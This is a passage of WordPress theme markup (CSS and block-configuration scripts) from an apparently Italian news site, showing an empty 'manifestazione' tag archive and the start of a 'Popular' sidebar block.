svg,.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_73 .page-nav a:hover .page-nav-icon-svg svg,.tdi_73 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffffff}.tdi_73 .entry-title{margin:0 0 12px 0;font-family:PT Serif!important;font-size:30px!important;line-height:1.1!important;font-weight:600!important}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_73 .page-nav a,.tdi_73 .page-nav span,.tdi_73 .td-load-more-wrap a{font-family:Work Sans!important;font-size:13px!important;font-weight:500!important}.tdi_73 .td-author-date,.tdi_73 .tdb-author-photo,.tdi_73 .td-post-author-name a,.tdi_73 .td-author-date .entry-date,.tdi_73 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-meta-info{padding:0 0 0 20px}.tdi_73 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_73 .td-module-container:before{bottom:-15px}.tdi_73 .td-post-category{margin:0 10px 0 0;font-size:12px!important}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{margin:0 0 10px 0;font-size:24px!important}.tdi_73 .td-excerpt{margin:6px 0 0 0;font-size:15px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-meta-info{padding:0 0 0 15px}.tdi_73 .tdb-block-inner{row-gap:calc(10px * 2)}.tdi_73 .td-module-container:before{bottom:-10px}.tdi_73 .td-post-category{margin:0 8px 0 0;font-size:12px!important}.tdi_73 .td-excerpt{display:none;margin:0px;font-size:14px!important}.tdi_73 .td-post-author-name{display:inline-block}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{margin:0 0 8px 0;font-size:20px!important}.tdi_73 .td-author-date,.tdi_73 .tdb-author-photo,.tdi_73 .td-post-author-name a,.tdi_73 .td-author-date .entry-date,.tdi_73 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 100%;width:100%}.ie10 .tdi_73 .td-image-container,.ie11 .tdi_73 .td-image-container{flex:0 0 auto}.tdi_73 .td-module-container{flex-direction:column}.tdi_73 .td-image-container{display:block;order:0}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:auto}.tdi_73 .td-module-meta-info{padding:20px 0 0 0}.tdi_73 .tdb-block-inner{row-gap:calc(20px * 2)}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .entry-title{font-size:24px!important}.tdi_73 .td-post-category{font-size:12px!important}.tdi_73 .td-excerpt{font-size:15px!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"","modules_gap":"0","modules_category":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","meta_info_horiz":"","hide_image":"","image_width":"eyJhbGwiOiI1MCIsInBob25lIjoiMTAwIn0=","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","meta_padding":"eyJhbGwiOiIwIDAgMCAyNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNXB4IiwicGhvbmUiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDAgMjBweCJ9","image_radius":"","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIn0=","show_author":"eyJwb3J0cmFpdCI6ImlubGluZS1ibG9jayJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_review":"none","show_com":"none","meta_info_align":"center","modules_category_padding":"5px 0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgOHB4IDAiLCJhbGwiOiIwIDAgMTJweCAwIn0=","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_a_text":"#ffffff","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"#ec3535","pag_a_bg":"#ec3535","f_pag_font_family":"653","f_pag_font_size":"13","limit":"5","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","pag_space":"40","all_modules_space":"eyJwaG9uZSI6IjQwIiwiYWxsIjoiNDAiLCJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","offset":"4","show_cat":"","image_height":"70","f_pag_font_weight":"500","art_excerpt":"eyJhbGwiOiIxMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIn0=","f_ex_font_family":"653","f_ex_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSIsInBob25lIjoiMTUifQ==","f_ex_font_line_height":"1.4","f_ex_font_weight":"500","ex_txt":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","author_txt":"#000000","author_txt_hover":"#ec3535","modules_cat_border":"0","modules_category_radius":"2","cat_txt":"#000000","cat_txt_hover":"#ec3535","date_txt":"#000000","excl_margin":"-4px 10px 0 0","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","author_photo":"yes","tag_slug":"manifestazione","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"-24","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":1,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "1";
block_tdi_73.block_type = "tdb_loop";
block_tdi_73.post_count = "0";
block_tdi_73.found_posts = "0";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "-0";
tdBlocksArray.push(block_tdi_73);
</script><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index"><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_76 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-left:20px!important;padding-top:8px!important;padding-right:16px!important;padding-bottom:10px!important;padding-left:14px!important;z-index:1!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-left:15px!important;padding-top:6px!important;padding-right:14px!important;padding-bottom:8px!important;padding-left:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-left:10px!important;padding-top:4px!important;padding-right:12px!important;padding-bottom:6px!important;padding-left:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_76{text-align:left!important}.tdi_76 .tdm-descr{color:#ffffff;font-family:PT Serif!important;font-size:20px!important;font-style:italic!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-descr{font-size:16px!important}}</style>
<div class="tdi_76_rand_style td-element-style"><style>
.tdi_76_rand_style{
background-color:#ec3535 !important;
}
 </style></div><p class="tdm-descr">Popular</p></div><div class="td_block_wrap td_flex_block_2 tdi_77 td-flb-margin-left td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-top:-24px!important;margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77{margin-top:-20px!important;margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-top:-16px!important;margin-bottom:15px!important}}</style>
<style>.tdi_77 .td-module-thumb{height:420px}.tdi_77 .td-module-thumb{margin-left:-0px}.tdi_77 .td_module_wrap{margin-bottom:0px}.tdi_77 .td_module_wrap:last-child{margin-bottom:0}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a{padding:0px;border-width:0px;border-radius:2px}.tdi_77 .page-nav .pages{padding-right:0}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a i{font-size:20px}.tdi_77 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:20px;height:calc(20px + 1px)}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_77 .td-post-vid-time{display:inline-block}.tdi_77 .td-post-category{padding:5px 8px;border-radius:2px;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;background-color:#ec3535;color:#ffffff}.tdi_77 .td-module-meta-info{top:auto;bottom:0;padding:0 15px 20px 18px}.tdi_77 .entry-title{margin:16px 0 12px 0;font-family:Work Sans!important;font-size:20px!important;line-height:1!important;font-weight:700!important}.tdi_77 .td-excerpt{margin:0px;display:none;color:#ffffff}.tdi_77 .td-post-category:not(.td-post-extra-category){display:none}.tdi_77 .td-author-date{display:inline}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td-read-more{display:none}.tdi_77 .td-read-more a{text-transform:uppercase!important;background-color:rgba(255,255,255,0)!important}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_77 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.8),rgba(0,0,0,0.5) 42%,rgba(0,0,0,0) 61%,rgba(0,0,0,0))}.tdi_77 .td-post-category:hover{background-color:#000000;color:#ffffff}.tdi_77 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)}.tdi_77 .td-post-author-name a{color:#ffffff}.tdi_77 .td-post-author-name:hover a{color:rgba(255,255,255,0.8)}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{color:#ffffff}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_77 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td-module-thumb{height:340px}.tdi_77 .td-module-meta-info{padding:0 10px 15px 12px}.tdi_77 .entry-title{margin:12px 0 8px 0;font-size:18px!important}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-module-thumb{height:280px}.tdi_77 .td-post-category{padding:4px 6px}.tdi_77 .td-module-meta-info{padding:0 5px 15px 10px}.tdi_77 .entry-title{margin:10px 0 6px 0;font-size:16px!important}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-size:12px!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td-module-thumb{height:450px}.tdi_77 .td-module-meta-info{max-width:100%;padding:0 20px 20px}.tdi_77 .entry-title{margin:12px 0 10px 0;font-size:30px!important}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"","limit":"1","modules_category":"above","show_btn":"none","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjMwIiwibGFuZHNjYXBlIjoiMTgifQ==","f_title_font_line_height":"1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDE1cHggMjBweCAxOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4IDE1cHggMTJweCIsInBvcnRyYWl0IjoiMCA1cHggMTVweCAxMHB4IiwicGhvbmUiOiIwIDIwcHggMjBweCJ9","modules_divider":"","image_size":"td_696x0","meta_info_align":"bottom","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiIxMDAiLCJwb3J0cmFpdCI6IjE0MCJ9","all_modules_space":"0","art_excerpt":"0","art_title":"eyJhbGwiOiIxNnB4IDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDhweCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgNnB4IDAiLCJwaG9uZSI6IjEycHggMCAxMHB4IDAifQ==","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","ex_txt":"#ffffff","cat_txt":"#ffffff","cat_bg":"#ec3535","cat_bg_hover":"#000000","author_txt":"#ffffff","modules_category_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiI0cHggNnB4In0=","f_cat_font_family":"653","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjEyIn0=","f_cat_font_line_height":"1","excerpt_middle":"yes","cat_txt_hover":"#ffffff","modules_gap":"0","modules_space":"0","modules_height":"eyJwb3J0cmFpdCI6IjI4MCIsImFsbCI6IjQyMCIsImxhbmRzY2FwZSI6IjM0MCIsInBob25lIjoiNDUwIn0=","image_margin":"0","color_overlay":"[base64]","mc2_el":"26","modules_category_radius":"2","excl_padd":"5px 8px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMiIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_border_radius":"2","pag_padding":"0","excl_show":"none","author_txt_hover":"rgba(255,255,255,0.8)","date_txt":"#ffffff","f_meta_font_family":"653","f_meta_font_transform":"capitalize","f_meta_font_weight":"500","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","block_template_id":"td_block_template_2","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","post_ids":"-24","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_extra_cat":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_2";
block_tdi_77.post_count = "1";
block_tdi_77.found_posts = "59484";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "59484";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_77 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
